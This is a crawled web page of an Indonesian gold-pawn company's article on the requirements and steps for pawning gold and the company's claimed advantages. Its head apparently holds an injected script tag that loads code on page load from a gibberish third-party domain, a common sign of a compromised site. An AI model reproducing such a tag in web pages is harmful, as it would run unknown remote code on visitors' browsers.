

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas
body_size: 18822
content:
<!DOCTYPE html><html lang="id" class="loading-site no-js bg-fill"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://gadaihartadinataabadi.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="description" content="Gadai emas telah menjadi salah satu alternatif terbaik bagi banyak orang yang membutuhkan dana cepat untuk keperluannya. "><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas"><meta property="og:url" content="https://gadaihartadinataabadi.com/2024/02/05/syarat-dan-cara-gadai-emas-di-gadai-hartadinata-abadi/"><meta property="og:site_name" content="Gadai Hartadinata Abadi"><meta property="og:locale" content="id_ID"><meta property="og:type" content="article"><meta property="article:author" content="https://www.facebook.com/gadaikuofficial"><meta property="article:publisher" content="https://www.facebook.com/gadaikuofficial"><meta property="article:section" content="Artikel"><meta property="article:tag" content="emas"><meta property="article:tag" content="gadai emas"><meta property="og:title" content="Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi"><meta property="og:description" content="Gadai emas telah menjadi salah satu alternatif terbaik bagi banyak orang yang membutuhkan dana cepat untuk keperluannya. "><meta property="og:image" content="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi.jpg"><meta property="og:image:secure_url" content="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi.jpg"><meta property="og:image:width" content="768"><meta property="og:image:height" content="432"><meta property="og:image:alt" content="Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi"><meta property="fb:pages" content=""><meta property="fb:admins" content=""><meta property="fb:app_id" content=""><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi"><meta name="twitter:description" content="Gadai emas telah menjadi salah satu alternatif terbaik bagi banyak orang yang membutuhkan dana cepat untuk keperluannya. "><meta name="twitter:image" content="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi.jpg"><link rel='dns-prefetch' href='//daoodasdldldl.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.2' /><link rel='prefetch' href='https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.2' /><link rel='prefetch' href='https://gadaihartadinataabadi.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.2' /><link rel="alternate" type="application/rss+xml" title="Gadai Hartadinata Abadi &raquo; Feed" href="https://gadaihartadinataabadi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Gadai Hartadinata Abadi &raquo; Umpan Komentar" href="https://gadaihartadinataabadi.com/comments/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gadaihartadinataabadi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://gadaihartadinataabadi.com/wp-content/litespeed/css/75e30feb1eacacc9c712898e8affca63.css?ver=d6e75" /> <script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768773690" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://gadaihartadinataabadi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://gadaihartadinataabadi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gadaihartadinataabadi.com/wp-json/wp/v2/posts/5091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gadaihartadinataabadi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://gadaihartadinataabadi.com/?p=5091' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gadaihartadinataabadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgadaihartadinataabadi.com%2Fsyarat-dan-cara-gadai-emas" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gadaihartadinataabadi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgadaihartadinataabadi.com%2Fsyarat-dan-cara-gadai-emas&#038;format=xml" /> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '271259249331573');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=271259249331573&ev=PageView&noscript=1"
/></noscript>
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-2L74197H7Z"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2L74197H7Z');</script><link rel="icon" href="https://gadaihartadinataabadi.com/wp-content/uploads/2020/01/cropped-vap-32x32.png" sizes="32x32" /><link rel="icon" href="https://gadaihartadinataabadi.com/wp-content/uploads/2020/01/cropped-vap-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://gadaihartadinataabadi.com/wp-content/uploads/2020/01/cropped-vap-180x180.png" /><meta name="msapplication-TileImage" content="https://gadaihartadinataabadi.com/wp-content/uploads/2020/01/cropped-vap-270x270.png" /></head><body class="post-template-default single single-post postid-5091 single-format-standard full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-shrink"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://gadaihartadinataabadi.com/" title="Gadai Hartadinata Abadi - Gadai Terpercaya di Indonesia" rel="home">
<img width="187" height="157" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Logo-Gadai-Hartadinata-Abadi.png" class="header_logo header-logo" alt="Gadai Hartadinata Abadi"/><img  width="187" height="157" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Logo-Gadai-Hartadinata-Abadi.png" class="header-logo-dark" alt="Gadai Hartadinata Abadi"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"><div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" ><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/" class="nav-top-link">Beranda</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/kantor-jaringan" class="nav-top-link">Lokasi</a></li><li id="menu-item-8804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8804 menu-item-design-default has-dropdown"><a href="https://gadaihartadinataabadi.com/produk/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Produk<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase"><li id="menu-item-8805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8805 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-emas/"><img class="ux-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Emas-280x280.webp" alt="Produk Gadai Emas" />Gadai Emas Reguler</a></li><li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-emas-opsi/"><img class="ux-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Emas-Opsi-280x280.webp" alt="Produk Gadai Emas Opsi" />Gadai Emas Opsi</a></li><li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862 has-icon-left"><a href="https://gadaihartadinataabadi.com/produk/gadai-elektronik/"><img class="ux-menu-icon" width="35" height="35" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/08/Produk-Gadai-Elektronik-280x280.webp" alt="Produk Gadai Elektronik" />Gadai Elektronik</a></li></ul></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/news-artikel/" class="nav-top-link">Berita &#038; Artikel</a></li><li id="menu-item-13062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13062 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/promo/" class="nav-top-link">Promo</a></li><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/karir/" class="nav-top-link">Karir</a></li><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/tentang-kami/" class="nav-top-link">Tentang Kami</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 menu-item-design-default"><a href="https://gadaihartadinataabadi.com/hubungi-kami/" class="nav-top-link">Kontak</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase"><li class="header-search header-search-lightbox has-icon"><div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
class="icon primary button circle is-small">
<i class="icon-search" style="font-size:16px;" ></i></a></div><div id="search-lightbox" class="mfp-hide dark text-center"><div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://gadaihartadinataabadi.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-lightbox has-icon"><div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
class="icon primary button circle is-small">
<i class="icon-search" style="font-size:16px;" ></i></a></div><div id="search-lightbox" class="mfp-hide dark text-center"><div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://gadaihartadinataabadi.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row align-center"><div class="large-10 col"><article id="post-5091" class="post-5091 post type-post status-publish format-standard has-post-thumbnail hentry category-artikel tag-emas tag-gadai-emas"><div class="article-inner "><header class="entry-header"><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall"><a href="https://gadaihartadinataabadi.com/category/artikel/" rel="category tag">Artikel</a></h6><h1 class="entry-title">Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi</h1><div class="entry-divider is-divider small"></div><div class="entry-meta uppercase is-xsmall">
<span class="posted-on">Posted on <a href="https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-05T10:35:54+07:00">Februari 5, 2024</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://gadaihartadinataabadi.com/author/gadaiharta/">gadaiharta</a></span></span></div></div><div class="entry-image relative">
<a href="https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas">
<img width="768" height="432" src="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi.jpg" class="attachment-large size-large wp-post-image" alt="Syarat dan Cara Gadai Emas di Gadai Hartadinata Abadi" decoding="async" fetchpriority="high" srcset="https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi.jpg 768w, https://gadaihartadinataabadi.com/wp-content/uploads/2024/02/Syarat-dan-Cara-Gadai-Emas-di-Gadai-Hartadinata-Abadi-711x400.jpg 711w" sizes="(max-width: 768px) 100vw, 768px" /></a><div class="badge absolute top post-date badge-outline"><div class="badge-inner">
<span class="post-date-day">05</span><br>
<span class="post-date-month is-small">Feb</span></div></div></div></header><div class="entry-content single-page"><p>Gadai emas telah menjadi salah satu alternatif terbaik bagi banyak orang yang membutuhkan dana cepat. Gadai Hartadinata Abadi merupakan salah satu lembaga yang dikenal dengan gadai emasnya. Dalam artikel ini, kita akan membahas syarat dan langkah-langkah cara gadai emas di Gadai Hartadinata Abadi agar Anda dapat memahami prosesnya dengan lebih baik.</p><div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title ez-toc-toggle" style="cursor:pointer">Daftar Isi</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#" data-href="#Syarat_Gadai_Emas" >Syarat Gadai Emas</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#" data-href="#KTP" >KTP</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#" data-href="#Surat_Kepemilikan_Emas" >Surat Kepemilikan Emas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#" data-href="#Emas_Asli_dan_Berkualitas" >Emas Asli dan Berkualitas</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#" data-href="#Cara_Gadai_Emas_di_Gadai_Hartadinata_Abadi" >Cara Gadai Emas di Gadai Hartadinata Abadi</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#" data-href="#Kunjungi_Kantor_Gadai_Hartadinata_Abadi" >Kunjungi Kantor Gadai Hartadinata Abadi</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#" data-href="#Konsultasi_dengan_Petugas" >Konsultasi dengan Petugas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#" data-href="#Penilaian_Emas" >Penilaian Emas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#" data-href="#Pentukan_Nilai_Gadai" >Pentukan Nilai Gadai</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#" data-href="#Kesepakatan_dan_Tanda_Tangan_Perjanjian" >Kesepakatan dan Tanda Tangan Perjanjian</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#" data-href="#Terima_Pinjaman_dan_Gadaikan_Emas" >Terima Pinjaman dan Gadaikan Emas</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#" data-href="#Simpan_Bukti_Gadai_dengan_Baik" >Simpan Bukti Gadai dengan Baik</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#" data-href="#Keuntungan_Gadai_Emas_di_Gadai_Hartadinata_Abadi" >Keuntungan Gadai Emas di Gadai Hartadinata Abadi</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#" data-href="#Proses_Cepat_dan_Mudah" >Proses Cepat dan Mudah</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#" data-href="#Suku_Bunga_Murah" >Suku Bunga Murah</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#" data-href="#Penilaian_Profesional" >Penilaian Profesional</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#" data-href="#Kesimpulan_Bergadai_di_Gadai_Hartadinata_Abadi" >Kesimpulan Bergadai di Gadai Hartadinata Abadi</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Syarat_Gadai_Emas"></span><strong>Syarat Gadai Emas</strong><span class="ez-toc-section-end"></span></h2><p>Sebelum memulai proses gadai emas di Gadai Hartadinata Abadi, pastikan Anda memenuhi syarat-syarat yang telah ditentukan. Berikut adalah beberapa syarat yang umumnya diperlukan:</p><ol><li><h3><span class="ez-toc-section" id="KTP"></span><strong>KTP</strong><span class="ez-toc-section-end"></span></h3><p>Dokumen identitas seperti Kartu Tanda Penduduk (KTP) menjadi syarat utama.</li><li><h3><span class="ez-toc-section" id="Surat_Kepemilikan_Emas"></span><strong>Surat Kepemilikan Emas</strong><span class="ez-toc-section-end"></span></h3><p>Pastikan Anda memiliki surat atau bukti kepemilikan emas yang akan digadaikan.</li><li><h3><span class="ez-toc-section" id="Emas_Asli_dan_Berkualitas"></span><strong>Emas Asli dan Berkualitas</strong><span class="ez-toc-section-end"></span></h3><p>Emas yang akan digadaikan harus asli dan dalam kondisi baik. Emas perhiasan, batangan, atau koin.</li></ol><h2><span class="ez-toc-section" id="Cara_Gadai_Emas_di_Gadai_Hartadinata_Abadi"></span><strong>Cara Gadai Emas di Gadai Hartadinata Abadi</strong><span class="ez-toc-section-end"></span></h2><p>Setelah memastikan Anda memenuhi syarat, berikut adalah langkah-langkah cara gadai emas di Gadai Hartadinata Abadi:</p><ol><li><h3><span class="ez-toc-section" id="Kunjungi_Kantor_Gadai_Hartadinata_Abadi"></span><strong>Kunjungi Kantor Gadai Hartadinata Abadi</strong><span class="ez-toc-section-end"></span></h3><p>Langkah pertama adalah mengunjungi kantor Gadai Hartadinata Abadi terdekat. Pastikan Anda memilih kantor yang terpercaya dan memiliki reputasi baik.</li><li><h3><span class="ez-toc-section" id="Konsultasi_dengan_Petugas"></span><strong>Konsultasi dengan Petugas</strong><span class="ez-toc-section-end"></span></h3><p>Setelah tiba di kantor gadai, konsultasikan niat gadai emas Anda dengan petugas. Mereka akan memberikan informasi lebih lanjut tentang proses dan persyaratan yang perlu dipenuhi.</li><li><h3><span class="ez-toc-section" id="Penilaian_Emas"></span><strong>Penilaian Emas</strong><span class="ez-toc-section-end"></span></h3><p>Petugas akan melakukan penilaian terhadap emas yang akan digadaikan. Penilaian ini melibatkan pengecekan keaslian, berat, dan kualitas emas.</li><li><h3><span class="ez-toc-section" id="Pentukan_Nilai_Gadai"></span><strong>Pentukan Nilai Gadai</strong><span class="ez-toc-section-end"></span></h3><p>Setelah penilaian selesai, petugas akan memberi tahu Anda nilai gadai yang diberikan. Pastikan Anda memahami metode perhitungan nilai gadai tersebut.</li><li><h3><span class="ez-toc-section" id="Kesepakatan_dan_Tanda_Tangan_Perjanjian"></span><strong>Kesepakatan dan Tanda Tangan Perjanjian</strong><span class="ez-toc-section-end"></span></h3><p>Jika Anda setuju dengan nilai gadai, maka kesepakatan akan dibuat. Baca dengan seksama perjanjian yang disampaikan, dan pastikan Anda memahami semua ketentuan. Setelah itu, tanda tangani perjanjian gadai.</li><li><h3><span class="ez-toc-section" id="Terima_Pinjaman_dan_Gadaikan_Emas"></span><strong>Terima Pinjaman dan Gadaikan Emas</strong><span class="ez-toc-section-end"></span></h3><p>Setelah perjanjian ditandatangani, Anda dapat menerima pinjaman sesuai nilai gadai. Gadaikan emas Anda kepada Gadai Hartadinata Abadi sebagai jaminan.</li><li><h3><span class="ez-toc-section" id="Simpan_Bukti_Gadai_dengan_Baik"></span><strong>Simpan Bukti Gadai dengan Baik</strong><span class="ez-toc-section-end"></span></h3><p>Pastikan untuk menyimpan bukti gadai dengan baik, karena Anda akan membutuhkannya untuk mengambil kembali emas setelah melunasi pinjaman.</li></ol><h2><span class="ez-toc-section" id="Keuntungan_Gadai_Emas_di_Gadai_Hartadinata_Abadi"></span><strong>Keuntungan Gadai Emas di Gadai Hartadinata Abadi</strong><span class="ez-toc-section-end"></span></h2><p>Gadai emas di Gadai Hartadinata Abadi memiliki beberapa keuntungan, antara lain:</p><ol><li><h3><span class="ez-toc-section" id="Proses_Cepat_dan_Mudah"></span><strong>Proses Cepat dan Mudah</strong><span class="ez-toc-section-end"></span></h3><p>Proses gadai emas di lembaga ini umumnya cepat dan tidak rumit.</li><li><h3><span class="ez-toc-section" id="Suku_Bunga_Murah"></span><strong>Suku Bunga Murah</strong><span class="ez-toc-section-end"></span></h3><p>Gadai Hartadinata Abadi menawarkan suku bunga yang murah, yaitu 1,9%..</li><li><h3><span class="ez-toc-section" id="Penilaian_Profesional"></span><strong>Penilaian Profesional</strong><span class="ez-toc-section-end"></span></h3><p>Emas dinilai oleh ahli yang kompeten, memberikan penilaian yang adil dan akurat.</li></ol><h2><span class="ez-toc-section" id="Kesimpulan_Bergadai_di_Gadai_Hartadinata_Abadi"></span><strong>Kesimpulan Bergadai di Gadai Hartadinata Abadi</strong><span class="ez-toc-section-end"></span></h2><p>Gadai emas di Gadai Hartadinata Abadi dapat menjadi solusi finansial yang efektif dengan persyaratan yang relatif mudah. Dengan memahami syarat, langkah-langkah dan keuntungan, Anda dapat menjalani proses gadai emas dengan lebih bija.</p><p>Untuk informasi lebih lanjut mengenai Gadai emas, silahkan datang ke kantor cabang terdekat kami atau hubungi cs di nomor <strong><a href="https://wa.me/62816600778">0816-600-778</a></strong>.</p><div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Syarat%20dan%20Cara%20Gadai%20Emas%20di%20Gadai%20Hartadinata%20Abadi - https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://x.com/share?url=https://gadaihartadinataabadi.com/syarat-dan-cara-gadai-emas" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip x" title="Share on X" aria-label="Share on X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a 